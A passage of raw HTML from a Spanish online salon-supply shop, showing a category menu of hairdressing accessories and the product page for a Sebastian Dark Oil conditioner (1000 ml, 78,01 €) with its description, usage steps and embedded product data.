                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/335-cuidado-cabello">
                <span>CUIDADO CABELLO</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html">
                <span>DARK OIL CONDITIONER 1000ML</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/cuidado-cabello/28122-dark-oil-conditioner-1000ml.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg" alt="DARK OIL CONDITIONER 1000ML" title="DARK OIL CONDITIONER 1000ML" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg" data-zoom-image="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/22515-medium_default/dark-oil-conditioner-1000ml.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg"
                        src="https://www.klerrcosmetics.es/22515-home_default/dark-oil-conditioner-1000ml.jpg"
                        alt="DARK OIL CONDITIONER 1000ML"
                        title="DARK OIL CONDITIONER 1000ML"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-28122">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg"
                              alt="DARK OIL CONDITIONER 1000ML"
                title="DARK OIL CONDITIONER 1000ML"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Un acondicionador enriquecido con una mezcla especial de aceites. 
<br>
Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 
<br>
Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.
<br>
<br>
MODO DE EMPLEO:
<br>
Lavar con champú el cabello y aclarar.
<br>
Secar el cabello con una toalla para eliminar el exceso de agua.
<br>
Distribuir por el cabello.
<br>
Aclarar abundantemente.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-28122">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/22515-large_default/dark-oil-conditioner-1000ml.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/22515-medium_default/dark-oil-conditioner-1000ml.jpg"
                                              alt="DARK OIL CONDITIONER 1000ML"
                        title="DARK OIL CONDITIONER 1000ML"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">DARK OIL CONDITIONER 1000ML</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28122-dark-oil-conditioner-1000ml.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=DARK+OIL+CONDITIONER+1000ML https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28122-dark-oil-conditioner-1000ml.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fcuidado-cabello%2F28122-dark-oil-conditioner-1000ml.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F22515%2Fdark-oil-conditioner-1000ml.jpg&amp;description=DARK+OIL+CONDITIONER+1000ML" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="28122" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/22515-home_default/dark-oil-conditioner-1000ml.jpg">
    <meta itemprop="name" content="DARK OIL CONDITIONER 1000ML">
      <meta itemprop="description" content="Un acondicionador enriquecido con una mezcla especial de aceites. 

Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 

Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.


MODO DE EMPLEO:

Lavar con champú el cabello y aclarar.

Secar el cabello con una toalla para eliminar el exceso de agua.

Distribuir por el cabello.

Aclarar abundantemente.
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="78.01">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="78.01">
                                      78,01 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-28122" class="description-short" itemprop="description"><p>Un acondicionador enriquecido con una mezcla especial de aceites. 
<br>
Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 
<br>
Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.
<br>
<br>
MODO DE EMPLEO:
<br>
Lavar con champú el cabello y aclarar.
<br>
Secar el cabello con una toalla para eliminar el exceso de agua.
<br>
Distribuir por el cabello.
<br>
Aclarar abundantemente.
</p></div>

<div class="leo-more-cdown" data-idproduct="28122"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="28122" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="28122" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Un acondicionador enriquecido con una mezcla especial de aceites. 
<br>
Dark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. 
<br>
Apto para todo tipo de cabellos, deja el cabello hasta 3 veces más suave.
<br>
<br>
MODO DE EMPLEO:
<br>
Lavar con champú el cabello y aclarar.
<br>
Secar el cabello con una toalla para eliminar el exceso de agua.
<br>
Distribuir por el cabello.
<br>
Aclarar abundantemente.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;161&quot;,&quot;id_supplier&quot;:&quot;44&quot;,&quot;reference&quot;:&quot;5927233&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;335&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;78,01\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-24&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-06 18:35:45&quot;,&quot;date_upd&quot;:&quot;2026-01-24 13:44:50&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;dark-oil-conditioner-1000ml&quot;,&quot;name&quot;:&quot;DARK OIL CONDITIONER 1000ML&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Un acondicionador enriquecido con una mezcla especial de aceites. \r\n&lt;br&gt;\r\nDark Oil Lightweight Conditioner suaviza y desenreda el cabello, aportando volumen sin peso. \r\n&lt;br&gt;\r\nApto para todo tipo de cabellos, deja el cabello hasta 3 veces m\u00e1s suave.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nMODO DE EMPLEO:\r\n&lt;br&gt;\r\nLavar con champ\u00fa el cabello y aclarar.\r\n&lt;br&gt;\r\nSecar el cabello con una toalla para eliminar el exceso de agua.\r\n&lt;br&gt;\r\nDistribuir por el cabello.\r\n&lt;br&gt;\r\nAclarar abundantemente.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:28122,&quot;id_product&quot;:28122,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cuidado-cabello&quot;,&quot;category_name&quot;:&quot;CUIDADO CABELLO&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28122-dark-oil-conditioner-1000ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:64.47,&quot;price_without_reduction&quot;:78.0087,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-small_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-cart_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-medium_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-home_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-large_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-small_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-medium_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-large_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;DARK OIL CONDITIONER 1000ML&quot;,&quot;id_image&quot;:&quot;22515&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-small_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-cart_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-medium_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-home_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-large_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-small_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-medium_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22515-large_default\/dark-oil-conditioner-1000ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;DARK OIL CONDITIONER 1000ML&quot;,&quot;id_image&quot;:&quot;22515&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:78.01,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/161-sebastian">SEBASTIAN</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>5927233</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
